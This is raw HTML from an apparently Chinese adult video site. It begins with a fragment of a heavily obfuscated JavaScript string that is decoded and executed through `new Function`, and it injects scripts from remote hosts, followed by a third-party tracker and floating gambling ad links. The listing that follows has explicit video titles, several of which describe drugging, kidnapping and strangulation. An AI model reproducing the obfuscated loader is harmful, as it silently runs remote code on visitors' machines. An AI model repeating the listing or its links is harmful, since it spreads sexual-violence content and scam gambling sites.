_8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"JT54_RJ_MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[JT54_RJ_M6LMDL8JT54_RJ_M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"JT54_RJ_MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28JT54_RJ_"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263630.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/dc0bff78b3bbf1a1f0c5a68c5eacdddf.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果你成为办公室总裁，你可以尽情拥抱这样的辣妹！和小三围着你最喜欢的苗条美白模特，工作 笹仓彩 SONE-915</p></div></a></div><div class="vod-list"><a href="/play/263629.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/265b6c59037a5a50d0bcf16667a7790d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">社团里超可爱的后辈酱刚好来送餐，就一起喝香槟，直到太阳升起三次为止，满身汁液地爱爱 未知演员 SVDVD-957</p></div></a></div><div class="vod-list"><a href="/play/263628.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/875dd4c3d502f79ae9d6b46ed5fb48d7.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让人想让她怀孕的脸蛋和嘴唇 宫岛芽衣的淫舌吸到停不下来SEX 在上下交缠的快感肉穴 宫岛めい START-382</p></div></a></div><div class="vod-list"><a href="/play/263627.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/ef2a4205fbd2ed0ddeec948e7b134cf6.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">平日办公室突然被插着巨屌！秘书守屋芳乃 守屋よしの SDJS-321</p></div></a></div><div class="vod-list"><a href="/play/263626.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/3cd5e492739648a5c7558abc293d959a.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">乞求超淫天使超舌头！舌头的欲望！晕厥升天挤压淫荡中出3P旋律希娜‧马克斯 Melody Marks YMDD-460</p></div></a></div><div class="vod-list"><a href="/play/263625.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/93865451ffdce34f045e514584712937.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果能忍受春阳萌花的厉害技巧，就能无套中出做爱！ 春陽モカ WAAA-555</p></div></a></div><div class="vod-list"><a href="/play/263624.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/b7d02d164a3ce57563ba719e577cdb15.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">如果戴套就不算外遇，我的淫穴也可以给你用 拼命猛烈抽插后超有感觉，高潮到不行！ 终于， 小栗操 ROYD-264</p></div></a></div><div class="vod-list"><a href="/play/263623.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/823a49917be75aff8e469b4fb3410087.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">武田弘光巨乳派对NTR进展230228</p></div></a></div><div class="vod-list"><a href="/play/263622.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/a0c7b89fcf7447f0030b2551df690b59.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">Nicolove精彩剧情_当性瘾酒店经理偷潜进你的房间帮你口鸡巴</p></div></a></div><div class="vod-list"><a href="/play/263621.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/f073fe693f8b6517124fbd0eb0760233.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">无颜之月5</p></div></a></div><div class="vod-list"><a href="/play/263620.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/d90d9ca24eb6356c1640595790eceb0d.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">让冷淡又爱逞强的援交妹子明白。vol.02 桥本理佐,美波汐里,南条彩 SIOD-002</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>